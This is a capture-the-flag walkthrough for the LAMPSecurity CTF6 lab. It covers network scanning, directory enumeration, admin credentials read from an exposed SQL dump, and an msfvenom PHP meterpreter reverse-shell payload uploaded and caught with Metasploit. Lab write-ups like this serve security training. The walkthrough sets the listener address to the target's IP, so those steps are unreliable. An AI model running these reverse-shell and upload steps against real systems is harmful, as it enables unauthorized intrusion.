Introduction
In this post, You will learn how to CTF the Lampsecurity CTF6, and I am sure by the end of this post, You will be able to capture the flag
To download Lampsecurity CTF 6 [Click here]
LAMPSecurity: CTF6 Walkthrough
Just follow the below steps, and I am sure by the end of the post we will be accessing the meterpreter shell.
Step1, Finding the target IP
To find the target IP address, just enter arp-scan -l, or you can use the net discover commend to find the target IP address.
I am going with arp-scan -l

Step2, Nmap scan
We are doing nmap scan to find the service and the open ports. And I will save this information for further enumeration if needed.
nmap -A -sT -p- 192.168.1.3
nmap -A -sT -p- <IP>

Step3, Enumerating using dirb
dirb http://192.168.1.3 /home/osboxes/ctf6.txt
I am using my own set of keywords, you can go with rockyou.txt like this
dirb <Target> rockyou.txt

We can see that /SQL and /files are LISTENABLE, so, let’s do manual enumeration.
So, I will just go sql directory and move to this URL
http://192.168.1.3/sql/db.sql

Login as admin the admin username will be admin and password will be adminpass

Step4, Generating a backdoor
To generate back door, just enter this command and save it in a TXT file
msfvenom -p php/meterpreter/reverse_tcp -o /home/osboxes/shell.php lport=4444 lhost=192.168.1.3

Let’s upload the payload file on our admin panel and exploit it
Click on add event and enter as see from the below image and also upload you payload in it

Step5, Exploiting the payload
msfconsole
msf5 > use exploit/multi/handler
Now, set the payload
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
Set the lhost to your target IP Address
msf5 exploit(multi/handler) > set lhost 192.168.1.3
Set the lport and then enter exploit or run
msf5 exploit(multi/handler) > set lport 4444
msf5 exploit(multi/handler) > exploit

After some time you will be getting access to meterpreter shell and from there you can do post, enumeration.
Also Read: LAMPSECURITY: CTF8 Full tutorial




